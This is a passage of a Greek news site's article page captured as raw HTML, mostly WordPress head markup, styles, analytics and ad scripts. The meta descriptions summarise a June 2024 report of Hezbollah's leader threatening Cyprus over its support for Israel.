

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/
body_size: 25664
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Η Χεζμπολάχ απειλεί την Κύπρο για τη στήριξη στο Ισραήλ - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Η Χεζμπολάχ απειλεί την Κύπρο για τη στήριξη στο Ισραήλ - newsique.gr" />
<meta property="og:description" content="Ο επικεφαλής της λιβανέζικης Χεζμπολάχ, Χασάν Νασράλα, σε τηλεοπτικό διάγγελμα είπε πως η οργάνωση δεν επιδιώκει πόλεμο, αλλά το Ισραήλ θα τον έχει, αν συνεχίσει την ένταση. Η Χεζμπολάχ απείλησε την Κύπρο για τη στήριξή της προς το Ισραήλ, τονίζοντας ότι το νησί θα απειληθεί με πόλεμο, αν αφήσει το Τελ Αβίβ να χρησιμοποιήσει αεροδρόμια [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="TOP 3" />
<meta property="article:tag" content="ΑΠΕΙΛΗ" />
<meta property="article:tag" content="ΚΥΠΡΟΣ" />
<meta property="article:tag" content="ΧΕΖΜΠΟΛΑΧ" />
<meta property="article:section" content="ΚΟΣΜΟΣ" />
<meta property="og:updated_time" content="2024-06-19T20:54:26+03:00" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2024/06/AP21291685264030.jpeg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2024/06/AP21291685264030.jpeg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta property="og:image:alt" content="Η Χεζμπολάχ απειλεί την Κύπρο για τη στήριξη στο Ισραήλ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-06-19T20:44:31+03:00" />
<meta property="article:modified_time" content="2024-06-19T20:54:26+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Η Χεζμπολάχ απειλεί την Κύπρο για τη στήριξη στο Ισραήλ - newsique.gr" />
<meta name="twitter:description" content="Ο επικεφαλής της λιβανέζικης Χεζμπολάχ, Χασάν Νασράλα, σε τηλεοπτικό διάγγελμα είπε πως η οργάνωση δεν επιδιώκει πόλεμο, αλλά το Ισραήλ θα τον έχει, αν συνεχίσει την ένταση. Η Χεζμπολάχ απείλησε την Κύπρο για τη στήριξή της προς το Ισραήλ, τονίζοντας ότι το νησί θα απειληθεί με πόλεμο, αν αφήσει το Τελ Αβίβ να χρησιμοποιήσει αεροδρόμια [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2024/06/AP21291685264030.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2024/06/AP21291685264030.jpeg","url":"https://newsique.gr/wp-content/uploads/2024/06/AP21291685264030.jpeg","width":"1024","height":"683","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/","name":"\u0397 \u03a7\u03b5\u03b6\u03bc\u03c0\u03bf\u03bb\u03ac\u03c7 \u03b1\u03c0\u03b5\u03b9\u03bb\u03b5\u03af \u03c4\u03b7\u03bd \u039a\u03cd\u03c0\u03c1\u03bf \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03c3\u03c4\u03ae\u03c1\u03b9\u03be\u03b7 \u03c3\u03c4\u03bf \u0399\u03c3\u03c1\u03b1\u03ae\u03bb"}}]},{"@type":"WebPage","@id":"https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/#webpage","url":"https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/","name":"\u0397 \u03a7\u03b5\u03b6\u03bc\u03c0\u03bf\u03bb\u03ac\u03c7 \u03b1\u03c0\u03b5\u03b9\u03bb\u03b5\u03af \u03c4\u03b7\u03bd \u039a\u03cd\u03c0\u03c1\u03bf \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03c3\u03c4\u03ae\u03c1\u03b9\u03be\u03b7 \u03c3\u03c4\u03bf \u0399\u03c3\u03c1\u03b1\u03ae\u03bb - newsique.gr","datePublished":"2024-06-19T20:44:31+03:00","dateModified":"2024-06-19T20:54:26+03:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2024/06/AP21291685264030.jpeg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u0397 \u03a7\u03b5\u03b6\u03bc\u03c0\u03bf\u03bb\u03ac\u03c7 \u03b1\u03c0\u03b5\u03b9\u03bb\u03b5\u03af \u03c4\u03b7\u03bd \u039a\u03cd\u03c0\u03c1\u03bf \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03c3\u03c4\u03ae\u03c1\u03b9\u03be\u03b7 \u03c3\u03c4\u03bf \u0399\u03c3\u03c1\u03b1\u03ae\u03bb - newsique.gr","datePublished":"2024-06-19T20:44:31+03:00","dateModified":"2024-06-19T20:54:26+03:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u039f \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03ae\u03c2 \u03c4\u03b7\u03c2 \u03bb\u03b9\u03b2\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b7\u03c2 \u03a7\u03b5\u03b6\u03bc\u03c0\u03bf\u03bb\u03ac\u03c7, \u03a7\u03b1\u03c3\u03ac\u03bd \u039d\u03b1\u03c3\u03c1\u03ac\u03bb\u03b1, \u03c3\u03b5 \u03c4\u03b7\u03bb\u03b5\u03bf\u03c0\u03c4\u03b9\u03ba\u03cc \u03b4\u03b9\u03ac\u03b3\u03b3\u03b5\u03bb\u03bc\u03b1 \u03b5\u03af\u03c0\u03b5 \u03c0\u03c9\u03c2 \u03b7 \u03bf\u03c1\u03b3\u03ac\u03bd\u03c9\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03c0\u03b9\u03b4\u03b9\u03ce\u03ba\u03b5\u03b9 \u03c0\u03cc\u03bb\u03b5\u03bc\u03bf, \u03b1\u03bb\u03bb\u03ac \u03c4\u03bf \u0399\u03c3\u03c1\u03b1\u03ae\u03bb \u03b8\u03b1 \u03c4\u03bf\u03bd \u03ad\u03c7\u03b5\u03b9, \u03b1\u03bd \u03c3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","name":"\u0397 \u03a7\u03b5\u03b6\u03bc\u03c0\u03bf\u03bb\u03ac\u03c7 \u03b1\u03c0\u03b5\u03b9\u03bb\u03b5\u03af \u03c4\u03b7\u03bd \u039a\u03cd\u03c0\u03c1\u03bf \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03c3\u03c4\u03ae\u03c1\u03b9\u03be\u03b7 \u03c3\u03c4\u03bf \u0399\u03c3\u03c1\u03b1\u03ae\u03bb - newsique.gr","@id":"https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/#richSnippet","isPartOf":{"@id":"https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2024/06/AP21291685264030.jpeg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; Η Χεζμπολάχ απειλεί την Κύπρο για τη στήριξη στο Ισραήλ" href="https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fi-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769023979' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/458660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=458660' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/i-chezbolach-apeilei-tin-kypro-gia-ti-stirixi-sto-israil/","name":"Η Χεζμπολάχ απειλεί την Κύπρο για τη στήριξη στο Ισραήλ"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/kosmos/","name":"ΚΟΣΜΟΣ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-458660 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
